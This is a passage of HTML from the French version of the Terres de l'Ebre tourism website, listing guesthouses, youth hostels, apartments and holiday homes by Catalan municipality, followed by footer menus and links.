    <div  about="/fr/ou-dormir/pensions/hostal-rosa-dels-vents-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-rosa-dels-vents-0" title="Hostal Rosa dels Vents ">Hostal Rosa dels Vents </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-237 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-celma-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-celma-0" title="Hostal Celma">Hostal Celma</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-238 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-braseria-tivissa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-braseria-tivissa-0" title="Hostal Braseria Tivissa ">Hostal Braseria Tivissa </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-239 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-del-port-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-del-port-0" title="Hostal del Port ">Hostal del Port </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-240 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-les-pereres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-les-pereres-0" title="Hostal Les Pereres">Hostal Les Pereres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VINEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-241 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-del-seminari-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-del-seminari-0" title="Alberg del Seminari ">Alberg del Seminari </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-242 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-casa-ecologica-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-casa-ecologica-0" title="Alberg Casa Ecològica">Alberg Casa Ecològica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-243 views-row-odd">
    <div  about="/fr/ou-dormir/appartements/apartaments-ornis-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-ornis-0" title="Apartaments Ornis">Apartaments Ornis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-244 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/el-balco-de-miravet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/el-balco-de-miravet-0" title="El Balcó de Miravet ">El Balcó de Miravet </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-245 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/can-ricard-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/can-ricard-0" title="Can Ricard ">Can Ricard </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-246 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-premsa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-premsa-0" title="La Premsa">La Premsa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-247 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-puntes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-puntes-0" title="Casa Puntes ">Casa Puntes </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-248 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-ponderosa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-ponderosa-0" title="La Ponderosa">La Ponderosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-249 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-perejoan-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-perejoan-0" title="Casa Perejoan">Casa Perejoan</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-250 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/cal-correu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/cal-correu-0" title="Cal Correu">Cal Correu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-251 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-iaia-merce-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-iaia-merce-0" title="La Iaia Mercè ">La Iaia Mercè </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-252 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/ebro-folly-angling-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ebro-folly-angling-0" title="Ebro Folly Angling">Ebro Folly Angling</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-253 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/river-ebro-holiday-la-casita-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/river-ebro-holiday-la-casita-0" title="River Ebro Holiday La Casita ">River Ebro Holiday La Casita </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVENYS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-254 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-berag-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-berag-0" title="Mas Berag">Mas Berag</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-255 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-gran-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-gran-0" title="Casa Gran">Casa Gran</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-256 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-vilar-riu-de-baix-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-vilar-riu-de-baix-0" title="Alberg Vilar Riu de Baix">Alberg Vilar Riu de Baix</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-257 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/ca-la-leonor" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ca-la-leonor" title="CA LA LEONOR">CA LA LEONOR</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-258 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-caseta-del-port" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-caseta-del-port" title="La Caseta del Port">La Caseta del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-259 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/lo-balco" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lo-balco" title="Lo Balcó">Lo Balcó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CAMARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-260 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-del-fangaro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-del-fangaro" title="Mas del Fangaro">Mas del Fangaro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-261 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/lhotelet-del-delta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/lhotelet-del-delta" title="L&#039;Hotelet del Delta">L&#039;Hotelet del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-262 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/los-josepets" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/los-josepets" title=" &quot;Los Josepets&quot;"> &quot;Los Josepets&quot;</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-263 views-row-odd">
    <div  about="/fr/ou-dormir/appartements/calafat-holidays" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/calafat-holidays" title="Calafat Holidays">Calafat Holidays</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-264 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-lo-pasteler" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-lo-pasteler" title=" Casa Lo Pasteler"> Casa Lo Pasteler</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-265 views-row-odd views-row-last">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-de-manxol" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-de-manxol" title="Mas de Manxol">Mas de Manxol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>PLAN PERSONNALISÉ SUR DEMANDE?</h2>

<p>Activités à l’intérieur des terres et aquatiques, gastronomie, œnotourisme, culture, nature…<br />
Nous vous facilitons la tâche!</p>

<p><a class="btn btn-primary btn-block" href="/fr/experiences">LIRE LA SUITE</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-aa86cca09b37d9b3c6382fbed36ceaba">



  <div class="view-empty">
    Aucun événement trouvé  </div>



  
<div class="more-link">
  <a href="/fr/agenda">
    Voir le calendrier  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Que cherchez-vous?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/fr/ou-dormir/auberges-de-jeunesse" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Recherchez" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Recherchez">Recherchez</button>
</div><input type="hidden" name="form_build_id" value="form-FLBxKHcTldumPAtbX2FeHRRzjPKpNJB4RZD1dUOUyvQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_fra.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.fr/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Découvrez les XVIII Jeux Méditerranéens Tarragona 2018. Cliquez ici:</p>
          <a href="http://www.tarragona2018.cat/fr/" target="_blank">
            <img src="/sites/default/files/logo-frances-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-29" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/node/215" title="La región
">Découvrir</a></h2>
    
  <div class="menu-block-wrapper menu-block-29 menu-name-main-menu parent-mlid-2129 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2135"><a href="/fr/decubrez/reserve-biosphere" title="Introduction">Introduction</a></li>
<li class="collapsed menu-mlid-2154"><a href="/fr/decouvrez/itineraires-guides" title="Comment découvrir la région?">Comment découvrir la région?</a></li>
<li class="collapsed menu-mlid-2160"><a href="/fr/decouvrez/etes-vous-accompagne" title="Avec qui partez-vous?">Avec qui partez-vous?</a></li>
<li class="last collapsed menu-mlid-2191"><a href="/fr/decouvrez/presse/premsa" title="Professionnel">Professionnel</a></li>
</ul></div>

</section>
<section id="block-menu-block-35" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/contact" title="Contact">Comment se rendre</a></h2>
    
  <div class="menu-block-wrapper menu-block-35 menu-name-main-menu parent-mlid-1591 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1612"><a href="/fr/contact#field-block-contact-0" title="En voiture">En voiture</a></li>
<li class="leaf menu-mlid-1618"><a href="/fr/contact#field-block-contact-1" title="avec le bus">Avec le bus</a></li>
<li class="leaf menu-mlid-1624"><a href="/fr/contact#field-block-contact-2" title="par avion">Par avion</a></li>
<li class="last leaf menu-mlid-1630"><a href="/fr/contact#field-block-contact-3" title="En train">En train</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/que-faire" title="Que faire?
">Activités
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/fr/quoi-faire/le-littoral" title="La côte">La côte</a></li>
<li class="leaf menu-mlid-1941"><a href="/fr/quoi-faire/nature" title="Espaces Naturels">Espaces Naturels</a></li>
<li class="leaf menu-mlid-1940"><a href="/fr/quoi-faire/tourisme-rural" title="Tourisme Rural">Tourisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/fr/quoi-faire/aventure" title="Tourisme Dynamique">Tourisme Dynamique</a></li>
<li class="leaf menu-mlid-1942"><a href="/fr/quoi-faire/culture" title="Culture">Culture</a></li>
<li class="leaf menu-mlid-1945"><a href="/fr/quoi-faire/oenotourisme" title="Gastronomie et Œnotourisme ">Gastronomie et Œnotourisme </a></li>
<li class="leaf menu-mlid-1943"><a href="/fr/quoi-faire/navigation-fluviale" title="Navigation Fluviale">Navigation Fluviale</a></li>
<li class="last leaf menu-mlid-1939"><a href="/fr/quoi-faire/observation-des-oiseaux" title="Observation des oiseaux">Observation des oiseaux</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/ou-dormir" title="Hébergement" class="active-trail">Où loger</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/fr/ou-dormir/hotels" title="Hôtels">Hôtels</a></li>
